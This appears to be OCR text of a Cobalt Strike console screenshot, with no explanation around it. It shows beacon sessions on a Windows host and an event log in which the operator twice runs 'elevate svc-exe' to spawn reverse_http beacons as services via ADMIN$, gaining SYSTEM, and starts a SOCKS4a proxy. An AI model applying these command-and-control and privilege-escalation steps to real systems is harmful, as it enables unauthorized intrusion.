 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.76.1 Luo Administrator * DESKTOP-EV0D3LG artifact2233.exe 13232 x86 254ms
192.168.76.1 Luo SYSTEM * DESKTOP-EV0D3LG rundll32.exe 19792 x86 11s
Event Log X Beacon 192.168.76.1@13232 X
[+] started SOCKS4a server on: 6371
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe Luo
[*] Tasked beacon to run windows/beacon_http/reverse_http ( ) via Service Control Manager (\\127.0.0.1\ADMIN$\79dd6cf.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 79dd6cf on .
beacon> elevate svc-exe Luo
[*] Tasked beacon to run windows/beacon_http/reverse_http ( ) via Service Control Manager (\\127.0.0.1\ADMIN$\509eba0.exe)
[+] host called home, sent: 285738 bytes
[+] host called home, sent: 1819 bytes
[+] received output:
Started service 509eba0 on .
[DESKTOP-EV0D3LG] Administrator */13232 last: 254ms
beacon>